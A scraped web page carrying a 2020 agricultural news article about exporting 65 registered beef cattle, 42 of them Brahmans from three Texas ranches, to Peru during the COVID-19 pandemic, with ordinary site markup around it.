                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://brahmanjournal.com/cattle/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in International Brahmans" class="entry-crumb" href="https://brahmanjournal.com/cattle/category/international-brahmans">International Brahmans</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Brahmans Exported to Peru</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13185" class="post-13185 post type-post status-publish format-standard has-post-thumbnail category-international-brahmans category-international-news category-brahman-news category-industry-news" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#e33a77; color:#fff; border-color:#e33a77;" href="https://brahmanjournal.com/cattle/category/international-brahmans">International Brahmans</a></li><li class="entry-category"><a  href="https://brahmanjournal.com/cattle/category/international-brahmans/international-news">International News</a></li><li class="entry-category"><a  style="background-color:#a444bd; color:#fff; border-color:#a444bd;" href="https://brahmanjournal.com/cattle/category/brahman-news">News</a></li><li class="entry-category"><a  style="background-color:#3fbcd5; color:#fff; border-color:#3fbcd5;" href="https://brahmanjournal.com/cattle/category/brahman-news/industry-news">Industry News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Brahmans Exported to Peru</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-22T16:28:47+00:00" >June 22, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">Exporting cattle internationally is no simple task. Even in the best of times there is a lot involved in the exporting process. Renee Strickland of Myakka City, Florida knows this all too well. She owns Strickland Ranch &amp; Export Inc., which is a livestock export company, as well as a commercial beef cattle ranch. She has been helping ranchers export livestock internationally since 2007.</p>
<p style="text-align: justify;">Strickland got into the export business after making a deal to export some of her cattle with other producers to Cuba. That exportation was initiated by the Cuban government to help producers add new genetics and build their cattle herds. She enjoyed the challenges of the export process and wanted to help others.</p>
<p style="text-align: justify;">“I decided that there was nobody in Florida at the time that was offering to handle the entire exporting process,” Strickland said. “I knew this was a way to reinvent myself as a businesswoman.”</p>
<p style="text-align: justify;">This past December Strickland was contacted by Yobert Flores, a man she had previously worked with from Peru, about a government tender in the department of Pasco. A group of ranchers from Peru joined together to win a bid from the Peruvian government and hired Yobert to be the agent. Since the cattle were for a government project to help local ranchers improve the genetics of their herd, it was important that they fit certain criteria. Yobert’s job was to make sure they selected the best cattle for the producers’ needs and to assist with the exportation from the USA to Peru.</p>
<p style="text-align: justify;">Strickland knew this would be a big order to fill and started contacting Brahman ranches from Florida all the way to Texas. Most of these ranches either did not have enough cattle to fill the order or did not have ones in the right price range at that time.</p>
<p style="text-align: justify;">“The requirement for anything going into Peru right now is that they must be registered cattle because they are trying to get registrations for the first time and improve the quality of their genetics,” Strickland said. “It can be hard finding everything you need in one place on a certain budget.”</p>
<p style="text-align: justify;">Strickland remembered meeting Grant Vassberg of Kallion Farms at the Houston Livestock Show and Rodeo two years ago and heard outstanding things about his program. She knew this group from Peru needed a variety of genetics to help with their beef production and felt Kallion Farms could provide those bloodlines</p>
<p style="text-align: justify;">Strickland contacted Grant in December and explained to him what the group from Peru needed to fill this order. Grant knew he could do it but contacted two other ranches to help get this group a variety of genetics.</p>
<p style="text-align: justify;">Grant reached out to Rey Salinas of Salinas Ranch and Johnny Gnemi of Silent G Ranch to help him fill this order.</p>
<p style="text-align: justify;">“They are both ranches with outstanding programs, and I knew they would be great to work with,” Grant said. “It ended up working out well because the ranches were close enough to visit all three in one day.”</p>
<p style="text-align: justify;">In February, Yobert flew in from Lima, and Strickland, who had just flown in from Florida, picked him up at the Houston International Airport at around five in the morning to start their journey.</p>
<p style="text-align: justify;">The first stop was Kallion Farms in Bryan, Texas. Yobert and Strickland were impressed with how docile the Brahman cattle were.</p>
<p style="text-align: justify;">“I showed them what I think is one of my more nervous bulls, and when we walked into the pen, they were shocked with how calm the bull was,” Grant said. “They could not believe I considered this bull nervous.”</p>
<p style="text-align: justify;">Yobert was impressed with not only the docility but also the carcass quality. These were both important factors for the genetics being exported to Peru.</p>
<p style="text-align: justify;">Yobert chose ten yearling heifers and four yearling bulls from Grant’s herd. The next stop was a visit to Salinas Ranch.</p>
<p style="text-align: justify;">When Yobert and Strickland arrived at Salinas Ranch in Carmine, Texas, Rey took them around and talked to them about his program. Yobert showed interest in the polled genetics and wanted to learn more.</p>
<p><a href="https://brahmanjournal.com/cattle/wp-content/uploads/brahmans-exported-peru.jpg"><img decoding="async" class="td-modal-image aligncenter wp-image-13186 size-medium" src="https://brahmanjournal.com/cattle/wp-content/uploads/brahmans-exported-peru-300x154.jpg" alt="" width="300" height="154" srcset="https://brahmanjournal.com/cattle/wp-content/uploads/brahmans-exported-peru-300x154.jpg 300w, https://brahmanjournal.com/cattle/wp-content/uploads/brahmans-exported-peru.jpg 490w" sizes="(max-width: 300px) 100vw, 300px" /></a>“He wanted to include polled genetics in the importation because they knew moving forward that you have to have those polled genes within your bloodline,” Salinas said. Yobert ended up looking through the papers and once again paid attention to the carcass quality of the polled Brahmans Rey was offering. He chose fifteen yearling heifers and a yearling bull. Of these, eight were polled.</p>
<p style="text-align: justify;">Then Strickland and Yobert drove to New Waverly, Texas to Silent G Ranch where Johnny Gnemi said they were ready to get the tour started. They all jumped in the truck and were off to look at the animals.</p>
<p style="text-align: justify;">Yobert asked Johnny where his seedstock came from, and Johnny explained how most of his cattle came from J. D. Hudgins bloodlines. Johnny was impressed with how much Yobert knew about the Hudgins’ genetics that he had used in his herd.</p>
<p style="text-align: justify;">“He was very familiar with the different bulls, and as he would flip through the papers, he would mention certain bulls’ info,” explained Johnny. “You could tell this guy had done his homework and knew what he was doing.”</p>
<p style="text-align: justify;">As they were getting ready to leave, Yobert asked Johnny to make copies of all the papers of the cattle he was interested in. Yobert planned on making a spreadsheet with the papers, looking at their bloodlines and EPDs. Then, he would decide after he analyzed that data.</p>
<p style="text-align: justify;">Since the group was not interested in red genetics, it was important to Yobert there were no red genetics in the pedigrees of any of the cattle. There were even two calves in the pasture at Silent G Ranch that Yobert remarked were some of the best ones on the ranch, but he said they could not be included as they were red.</p>
<p style="text-align: justify;">“He was right – those were some of the best calves on the ranch,” explained Johnny. “I told him that sometimes they stay red or sometimes they turn a dark gray or blackish color. Even though Yobert wanted them, the group decided they did not want those calves included.”</p>
<p style="text-align: justify;">The group eventually decided on fifteen yearling heifers from Silent G Ranch.</p>
<p style="text-align: justify;">Whether it be docility, pheontype, polled genetics or carcass merit, each of these ranches offered something unique to be added to the Brahman genetics in Peru.</p>
<p style="text-align: justify;">In March, a group of eight breeders from Peru visited the three ranches while attending the Houston Livestock Show and Rodeo. This group got a chance to see the genetics that they would be adding to their herds in Peru.</p>
<p style="text-align: justify;">At Kallion Farms Grant showed the group the heifers and bulls. While the group was standing out in the pasture near the cattle pens, as a joke Grant got a bucket of cubes, threw it at the group’s feet and called his herd. About eighty Brahmans took off at a run to where the group was standing. The group was nervous but ended up laughing after realizing how docile these Brahmans were when they stopped and wanted the cubes and to be petted. Grant’s favorite part was when they started to take selfies with the cattle.</p>
<p style="text-align: justify;">“I didn’t know how they would react from seeing show animals that are in show condition compared to cattle that still look great but are in working condition,” Grant said. “They really loved the cattle that were at the ranches and even said that these were the type they needed and wanted.”</p>
<p style="text-align: justify;">The group enjoyed being able to visit these ranches and see what ranches were like in Texas, but this group was still there to make sure they were getting the genetics they needed.</p>
<p style="text-align: justify;">“From what I understand they were looking for quality maternal animals with a good structure to them,” Salinas said. “They were blown away with the quality we had and excited to be adding these genetics to their herds back home.”</p>
<p style="text-align: justify;">Now that Yobert had seen everything and chosen what he felt were suitable to their need in Peru, it was time to get the cattle ready to export.</p>
<p style="text-align: justify;">All cattle being exported overseas must be quarantined for at least thirty days and receive all the tests and shots required by the country they are traveling to. Strickland has been through this process many times before, but never during a pandemic.</p>
<p style="text-align: justify;">“COVID-19 has unfortunately made my job harder, but luckily the USDA has done an excellent job of keeping live cattle exports going during the pandemic,” Strickland said.</p>
<p style="text-align: justify;">COVID-19 caused several complications that Strickland had to deal with, one of which was trying to receive payment from Lima, Peru. Peru had strict social distancing laws which made normal business procedures take twice as long. No one could come and go freely into the banks, so the lines were exceptionally long. Not getting the payment on time caused the flight to be delayed twice, which pushed it back two weeks.</p>
<p style="text-align: justify;">Another complication Strickland faced was not being able to travel on the plane with the cattle to Peru.</p>
<p style="text-align: justify;">“Whenever I export cattle, I always fly with them so I can check on everything and make sure the journey is going smoothly,” explained Strickland. “The COVID-19 travel restrictions caused me to not be able to fly with them and that was tough because as far as I am concerned those are my babies until I deliver them.”</p>
<p style="text-align: justify;">Around the time everyone received word the cattle were ready to be exported, Peru shut down their airports. Luckily, their airports were still accepting cargo, but Salinas thought it would only be a matter of time before they would stop accepting anything coming in internationally.</p>
<p style="text-align: justify;">“COVID-19 was raging, the world seem to be coming to an end, and here we were social distancing stateside, trying to get these yearlings ready to be exported to a country that may not even accept them,” Salinas said.</p>
<p style="text-align: justify;">As the quarantine of the cattle continued, they ran into several obstacles of getting the necessary bloodwork done. Most labs were closed or observing social distancing, so you had to call in and let the lab know you were coming, knock on the door, and slide the samples into the lab.</p>
<p style="text-align: justify;">“These are hard times to get a project like this done, and much to Renee’s credit, she kept this going,” Salinas said.</p>
<p style="text-align: justify;">Once the cattle had passed all the tests and finished their quarantine, it was time to get them on the truck and headed to the airport. When they got to Miami the cattle received a chance to rest for about 18 hours while USDA representatives looked over them one more time.</p>
<p style="text-align: justify;">After that, they were loaded into their crates in the early hours of Sunday morning where they were weighed by the payload master, who then placed them correctly on the plane to keep it balanced.</p>
<p style="text-align: justify;">Once the cattle were loaded, the plane took off and they landed in Lima, Peru around one in the afternoon. Of course, upon arrival the cattle entered quarantine outside of Peru for the 30 days.</p>
<p style="text-align: justify;">The Peruvian agriculture department will run several more test and make sure the cattle are clean before letting them travel to their final destination in the department of Pasco, to the town of Oxampampa.</p>
<p style="text-align: justify;">This has been one of the largest cattle exports to arrive in Peru since they opened back up to allowing cattle exports to come in from America.</p>
<p style="text-align: justify;">In total, there were 65 head of registered beef cattle exported to Peru to diversify and improve the genetics of cattle in the existing herds, with 42 of those being registered Brahman cattle.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://brahmanjournal.com/cattle/brahmans-exported-to-peru&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Fbrahmans-exported-to-peru">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Brahmans+Exported+to+Peru&url=https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Fbrahmans-exported-to-peru&via=brahmanjournal">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://brahmanjournal.com/cattle/brahmans-exported-to-peru">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://brahmanjournal.com/cattle/brahmans-exported-to-peru&amp;media=https://brahmanjournal.com/cattle/wp-content/uploads/featured-brahmans-exported-peru.jpg&description=Brahmans+Exported+to+Peru">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Brahmans+Exported+to+Peru %0A%0A https://brahmanjournal.com/cattle/brahmans-exported-to-peru">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://brahmanjournal.com/cattle/author/m4n1r4m0s">Brahman Journal</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Brahman Journal"></span><meta itemprop="datePublished" content="2020-06-22T16:28:47+00:00"><meta itemprop="dateModified" content="2020-11-21T20:13:21-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://brahmanjournal.com/cattle/brahmans-exported-to-peru"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://brahmanjournal.com/cattle/wp-content/uploads/logo-2-w.png"></span><meta itemprop="name" content="The Brahman Journal"></span><meta itemprop="headline " content="Brahmans Exported to Peru"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://brahmanjournal.com/cattle/wp-content/uploads/featured-brahmans-exported-peru.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="684"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_19_690fdc7a127e6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_690fdc7a127e6" ><script>var block_td_uid_19_690fdc7a127e6 = new tdBlock();
block_td_uid_19_690fdc7a127e6.id = "td_uid_19_690fdc7a127e6";
block_td_uid_19_690fdc7a127e6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_19_690fdc7a127e6_rand","td_column_number":3,"live_filter_cur_post_id":13185,"live_filter_cur_post_author":"2400","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_690fdc7a127e6_rand","tdc_css_class_style":"td_uid_19_690fdc7a127e6_rand_style"}';
block_td_uid_19_690fdc7a127e6.td_column_number = "3";
block_td_uid_19_690fdc7a127e6.block_type = "td_block_related_posts";
block_td_uid_19_690fdc7a127e6.post_count = "3";
block_td_uid_19_690fdc7a127e6.found_posts = "511";
block_td_uid_19_690fdc7a127e6.header_color = "";
block_td_uid_19_690fdc7a127e6.ajax_pagination_infinite_stop = "";
block_td_uid_19_690fdc7a127e6.max_num_pages = "171";
tdBlocksArray.push(block_td_uid_19_690fdc7a127e6);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_20_690fdc7a14bc1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_19_690fdc7a127e6" href="#">RELATED ARTICLES</a><a id="td_uid_21_690fdc7a14bc6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_19_690fdc7a127e6" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_19_690fdc7a127e6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/miembro-del-salon-de-la-fama-brahman-shirley-watts" rel="bookmark" class="td-image-wrap" title="Miembro del Salón de la Fama Brahman: Shirley Watts"><img class="entry-thumb" src="[data-uri]" alt="" title="Miembro del Salón de la Fama Brahman: Shirley Watts" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Salon-de-la-fama-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/v-spanish" class="td-post-category">Spanish Version</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/miembro-del-salon-de-la-fama-brahman-shirley-watts" rel="bookmark" title="Miembro del Salón de la Fama Brahman: Shirley Watts">Miembro del Salón de la Fama Brahman: Shirley Watts</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/estimating-winter-hay-needs" rel="bookmark" class="td-image-wrap" title="Estimating Winter Hay Needs"><img class="entry-thumb" src="[data-uri]" alt="" title="Estimating Winter Hay Needs" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-ESTIMATING-WINTER-HAY-NEEDS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/brahman-news" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/estimating-winter-hay-needs" rel="bookmark" title="Estimating Winter Hay Needs">Estimating Winter Hay Needs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/cattle-con-2026" rel="bookmark" class="td-image-wrap" title="Cattle Con 2026"><img class="entry-thumb" src="[data-uri]" alt="" title="Cattle Con 2026" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-cattlecon-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/brahman-news" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/cattle-con-2026" rel="bookmark" title="Cattle Con 2026">Cattle Con 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_690fdc7a127e6" data-td_block_id="td_uid_19_690fdc7a127e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_690fdc7a127e6" data-td_block_id="td_uid_19_690fdc7a127e6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td_uid_22_690fdc7a16895_rand td_block_template_1">
<style>
/* custom css */
.td_uid_22_690fdc7a16895_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_22_690fdc7a16895_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://brahmanjournal.com/cattle/tbj-magazine-club-information" target="_blank"><img src="https://brahmanjournal.com/cattle/wp-content/uploads/MagazineClub-Ad.jpg"/></a><br><a href="http://brahmanevent.com/" target="_blank"><img src="https://brahmanjournal.com/cattle/wp-content/uploads/Brahman-events.jpg"/></a></div>
<br>

</div><div class="td_block_wrap td_block_18 td_block_widget td_uid_23_690fdc7a16d29_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_23_690fdc7a16d29" ><script>var block_td_uid_23_690fdc7a16d29 = new tdBlock();
block_td_uid_23_690fdc7a16d29.id = "td_uid_23_690fdc7a16d29";
block_td_uid_23_690fdc7a16d29.atts = '{"sort":"random_posts","custom_title":"LATEST NEWS","limit":"3","header_color":"","class":"td_block_widget td_uid_23_690fdc7a16d29_rand","separator":"","custom_url":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_23_690fdc7a16d29_rand","tdc_css_class_style":"td_uid_23_690fdc7a16d29_rand_style"}';
block_td_uid_23_690fdc7a16d29.td_column_number = "1";
block_td_uid_23_690fdc7a16d29.block_type = "td_block_18";
block_td_uid_23_690fdc7a16d29.post_count = "3";
block_td_uid_23_690fdc7a16d29.found_posts = "838";
block_td_uid_23_690fdc7a16d29.header_color = "";
block_td_uid_23_690fdc7a16d29.ajax_pagination_infinite_stop = "";
block_td_uid_23_690fdc7a16d29.max_num_pages = "280";
tdBlocksArray.push(block_td_uid_23_690fdc7a16d29);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LATEST NEWS</span></h4></div><div id=td_uid_23_690fdc7a16d29 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/marion-nan-duplantis" rel="bookmark" class="td-image-wrap" title="Marion “Nan” Duplantis"><img class="entry-thumb" src="[data-uri]" alt="" title="Marion “Nan” Duplantis" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-MARION-NAN-DUPLANTIS-696x385.jpg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/marion-nan-duplantis" rel="bookmark" title="Marion “Nan” Duplantis">Marion “Nan” Duplantis</a></h3>                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-21T19:01:11+00:00" >August 21, 2025</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/2025-all-american-owned-shows" rel="bookmark" class="td-image-wrap" title="2025 ALL AMERICAN OWNED SHOWS"><img class="entry-thumb" src="[data-uri]" alt="" title="2025 ALL AMERICAN OWNED SHOWS" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-AllAmerican-Owned-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/2025-all-american-owned-shows" rel="bookmark" title="2025 ALL AMERICAN OWNED SHOWS">2025 ALL AMERICAN OWNED SHOWS</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T09:28:38+00:00" >August 22, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/charles-w-graham" rel="bookmark" class="td-image-wrap" title="Charles W. Graham"><img class="entry-thumb" src="[data-uri]" alt="" title="Charles W. Graham" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/Charles-W.-Graham-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/charles-w-graham" rel="bookmark" title="Charles W. Graham">Charles W. Graham</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-20T15:56:05+00:00" >August 20, 2025</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_24_690fdc7a1b44f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_24_690fdc7a1b44f" ><script>var block_td_uid_24_690fdc7a1b44f = new tdBlock();
block_td_uid_24_690fdc7a1b44f.id = "td_uid_24_690fdc7a1b44f";
